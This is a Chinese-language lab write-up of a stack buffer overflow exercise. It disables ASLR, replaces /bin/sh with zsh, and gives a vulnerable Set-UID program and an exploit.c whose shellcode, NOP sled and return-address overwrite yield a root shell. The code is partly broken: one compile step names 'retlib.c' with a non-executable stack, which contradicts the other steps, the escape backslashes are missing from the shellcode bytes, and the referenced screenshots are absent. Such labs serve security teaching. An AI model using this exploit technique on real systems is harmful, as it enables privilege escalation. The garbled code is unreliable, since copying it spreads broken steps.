缓冲区溢出漏洞实验
实验准备
1.输入命令安装一些用于编译32位C程序的东西。
1)sudo apt-get update

2)sudo apt-get install lib32z1 libc6-dev-i386

3)sudo apt-get install lib32readline-gplv2-dev

2.输入命令“linux32”进入32位linux环境,输入“/bin/bash”使用bash。

实验步骤
1.初始设置
1)Ubuntu 和其他一些 Linux 系统中,使用地址空间随机化来随机堆(heap)和栈(stack)的初始地址,这使得猜测准确的内存地址变得十分困难,而猜测内存地址是缓冲区溢出攻击的关键。因此本次实验中,我们使用以下命令关闭这一功能:
sudo sysctl -w kernel.randomize_va_space=0
2)此外,为了进一步防范缓冲区溢出攻击及其它利用 shell 程序的攻击,许多 shell 程序在被调用时自动放弃它们的特权。因此,即使你能欺骗一个 Set-UID 程序调用一个 shell,也不能在这个 shell 中保持 root 权限,这个防护措施在/bin/bash 中实现。
3)linux 系统中,/bin/sh 实际是指向/bin/bash 或/bin/dash 的一个符号链接。为了重现这一防护措施被实现之前的情形,我们使用另一个 shell 程序(zsh)代替/bin/bash。下面的指令描述了如何设置 zsh 程序:
sudo su
cd /bin
rm sh
ln -s zsh sh
exit

2.漏洞程序
1)把以下代码保存为“stack.c”文件,保存到 /tmp 目录下。代码如下:
/* stack.c */
/* This program has a buffer overflow vulnerability. */
/* Our task is to exploit this vulnerability */
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
int bof(char *str)
{
char buffer[12];
/* The following statement has a buffer overflow problem */
strcpy(buffer, str);
return 1;
}
int main(int argc, char **argv)
{
char str[517];
FILE *badfile;
badfile = fopen("badfile", "r");
fread(str, sizeof(char), 517, badfile);
bof(str);
printf("Returned Properly
");
return 1;
}
通过代码可以知道,程序会读取一个名为“badfile”的文件,并将文件内容装入“buffer”。
2)然后进行gcc编译,如图

3)设置SET-UID
sudo su
gcc -m32 -g -z noexecstack -fno-stack-protector -o retlib retlib.c
chmod u+s retlib
exit

GCC编译器有一种栈保护机制来阻止缓冲区溢出,所以我们在编译代码时需要用 –fno-stack-protector 关闭这种机制。而 -z execstack 用于允许执行栈。
3.攻击程序
1)我们的目的是攻击刚才的漏洞程序,并通过攻击获得root权限。把以下代码保存为“exploit.c”文件,保存到 /tmp 目录下。代码如下:
/* exploit.c */
/* A program that creates a file containing code for launching shell*/
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
char shellcode[]=
//获得一个shell
"x31xc0" //xorl %eax,%eax
"x50" //pushl %eax
"x68""//sh" //pushl $0x68732f2f
"x68""/bin" //pushl $0x6e69622f
"x89xe3" //movl %esp,%ebx
"x50" //pushl %eax
"x53" //pushl %ebx
"x89xe1" //movl %esp,%ecx
"x99" //cdq
"xb0x0b" //movb $0x0b,%al
"xcdx80" //int $0x80
;
void main(int argc, char **argv)
{
char buffer[517];
FILE *badfile;
/* Initialize buffer with 0x90 (NOP instruction) */
memset(&buffer, 0x90, 517);
/* You need to fill the buffer with appropriate contents here */
strcpy(buffer,"x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x??x??x??x??");
strcpy(buffer+100,shellcode);
/* Save the contents to the file "badfile" */
badfile = fopen("./badfile", "w");
fwrite(buffer, 517, 1, badfile);
fclose(badfile);
}
注意上面的代码,“x??x??x??x??”处需要添上shellcode保存在内存中的地址,因为发生溢出后这个位置刚好可以覆盖返回地址。
而 strcpy(buffer+100,shellcode); 这一句又告诉我们,shellcode保存在 buffer+100 的位置。
2)现在我们要得到shellcode在内存中的地址,输入命令:
gdb stack
disass main
结果如图:

3)接下来的操作:

4)根据语句 strcpy(buffer+100,shellcode); 我们计算shellcode的地址为 0xffffd020(十六进制)+100(为十进制,十六进制为64)=0xffffd084(十六进制)
现在修改exploit.c文件,将 x??x??x??x?? 修改如下:

5)编译exploit.c程序:
gcc -m32 -o exploit exploit.c
4.攻击结果
1)运行攻击程序exploit
2)运行漏洞程序stack
3)得出攻击结果:

可见,通过攻击,获得了root权限!
补充
1.gcc -m32 -g -z execstack -fno-stack-protector -o stack stack.c 各参数的含义分别是什么?
- -m32 是指32位
- -g 是指为了后面gdb用
3)-z execstack 用于允许执行栈,必须要允许栈执行,因为不管保存还是代替这些操作都是在栈中进行,不允许的话就会失败 - -fno-stack-protector 关闭栈保护机制,关闭保护机制才会有溢出的漏洞
- -o stack stack.c 将stack.c改为stack的可执行文件
2.badfile的文件里有什么?
由fwrite(buffer, 517, 1, badfile);可知,badfile中写入了buffer,1到517位的数据。
3.shell中为什么就是这个
"x31xc0" //xorl %eax,%eax
"x50" //pushl %eax
"x68""//sh" //pushl $0x68732f2f
"x68""/bin" //pushl $0x6e69622f
"x89xe3" //movl %esp,%ebx
"x50" //pushl %eax
"x53" //pushl %ebx
"x89xe1" //movl %esp,%ecx
"x99" //cdq
"xb0x0b" //movb $0x0b,%al
"xcdx80" //int $0x80
因为是根据后面的汇编代码翻译的机器代码,所以是这样,那段代码的c语言是
include <stdio.h>
int main( ) {
char *name[2];
name[0] = ‘‘/bin/sh’’;
name[1] = NULL;
execve(name[0], name, NULL);
}